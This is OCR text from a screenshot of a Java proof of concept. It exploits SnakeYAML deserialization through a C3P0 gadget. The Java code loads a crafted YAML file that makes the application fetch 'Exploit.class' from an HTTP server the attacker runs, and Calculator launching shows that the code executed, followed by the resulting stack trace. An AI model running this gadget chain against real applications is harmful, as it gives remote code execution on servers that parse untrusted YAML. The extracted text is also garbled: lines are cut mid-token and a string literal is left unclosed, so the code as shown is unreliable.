 public class Test {
public static void main(String[] args) {
try {
// createPoC();
InputStream poc = new FileInputStream(new File( pathname: "6.txt"));
Yaml yaml = new Yaml();
yaml.load(poc);
} catch (Exception e) {
e.printStackTrace();
}
}
public static void createPoC() throws Exception {
String poc = makeC3P0UserOverridesString( codebase: "http://localhost:8000
System.out.println(poc);
}
命令提示符 - python -m SimpleHTTPServer
E:\>python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [06/Dec/2019 21:26:40] "GET /Exploit.class HTTP/1.1" 200 -
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test
Test
十二月 06, 2019 9:26:39 下午 com.mchange.v2.log.MLog
信息: MLog clients using java 1.4+ standard logging.
十二月 06, 2019 9:26:40 下午 com.mchange.v2.naming.ReferenceIndirector
警告: Failed to acquire the Context necessary to lookup an Object.
javax.naming.NamingException: Could not resolve Reference to Object! [Root exceptio be cast to javax.naming.s
at com.mchange.v2.naming.ReferenceableUtils.referenceToObject(ReferenceableUtil
at com.mchange.v2.naming.ReferenceIndirector$ReferenceSerialized.getObject(Refe
at com.mchange.v2.ser.SerializableUtils.fromByteArray(SerializableUtils.java:12
at com.mchange.v2.c3p0.impl.C3P0ImplUtils.parseUserOverridesAsString(C3P0ImplUt
at com.mchange.v2.c3p0.WrapperConnectionPoolDataSource$1.vetoableChange(Wrapper
at java.beans.VetoableChangeSupport.fireVetoableChange(VetoableChangeSupport.ja
at java.beans.VetoableChangeSupport.fireVetoableChange(VetoableChangeSupport.ja
at com.mchange.v2.c3p0.impl.WrapperConnectionPoolDataSourceBase.setUserOverride :387) <4 internal calls>
at org.yaml.snakeyaml.introspector.MethodProperty.set(MethodProperty.java:77)
at org.yaml.snakeyaml.constructor.Constructor$ConstructMapping.constructJavaBea
6: TODO Terminal